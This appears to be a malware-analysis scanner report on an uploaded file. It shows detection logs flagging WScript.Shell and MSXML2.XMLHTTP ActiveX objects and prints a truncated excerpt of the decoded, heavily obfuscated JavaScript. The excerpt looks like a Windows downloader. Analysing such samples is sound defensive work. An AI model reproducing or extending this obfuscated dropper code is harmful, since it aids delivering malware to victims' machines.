 URL Status
All Malicious or Suspicious Elements of Submission
None
upload benign
[nothing detected] upload
info: [decodingLevel=0] found JavaScript
error: undefined function XOHQkcfQM[SyHLrABoB[susannaI - 2]]
error: undefined variable susannaI
error: undefined variable SyHLrABoB
info: DecodedMsg detected /info.ActiveXObject WScript.Shell /info.ActiveXObject MSXML2.XMLHTTP
info: [1] no JavaScript
file: 91ac4228f114072fce6e192d17346354e1501715: 7814 bytes
file: ccda7d4a91bdd05b4560640c1dcba21e484196de: 75 bytes
Decoded Files
91ac/4228f114072fce6e192d17346354e1501715 from upload (7814 bytes, 221 hidden) download
"sicilian", "XvHQvTIVd", "hormone", "pRlNxuYj") + "KOamPxUhb").autocrat(); machines = (("count", "goody", "OPTOrpwSOuY", "powell", "smKRPKwi") + "VjQztPA").autocrat();  susannaI = 6;
SyHLrABoB[susannaI + 1] = SyHLrABoB[susannaI + 1] + SyHLrABoB[susannaI + 3]; SyHLrABoB[susannaI + 2] = "FkUnSLgmqd"; susannaI++; SyHLrABoB.splice(susannaI + 1, susannaI - 4);
SyHLrABoB[susannaI] = SyHLrABoB[susannaI].split("devil").join(""); var XOHQkcfQM = new RDROTrvbB(SyHLrABoB[susannaI]); ybAjNCuBota = " if ( cached ) { return parseOnly ? 0 :
cached.slice( 0 ); "; susannaI++; SyHLrABoB[susannaI + 1] = SyHLrABoB[susannaI + 1].split("devil").join(""); var IFXgKKmJu = new RDROTrvbB(SyHLrABoB[1+susannaI]); yXPaFXtvAO =
"tokenize = Sizzle.tokenize = function( selector, parseOnly ) { var matched, match, tokens, type, soFar, groups, preFilters, cached = tokenCache[ selector + \" \" ];"; susannaI /= 2; var Gnhmbygo =
XOHQkcfQM[SyHLrABoB[susannaI-2]](SyHLrABoB[susannaI - 1]) + SyHLrABoB[susannaI]; nEvKxADEvH = "} soFar = selector; groups = []; preFilters = Expr.preFilter;";  magnatee = (("winds",
ccda/7d4a91bdd05b4560640c1dcba21e484196de from upload (75 bytes) download
//info.ActiveXObject WScript.Shell   //info.ActiveXObject MSXML2.XMLHTTP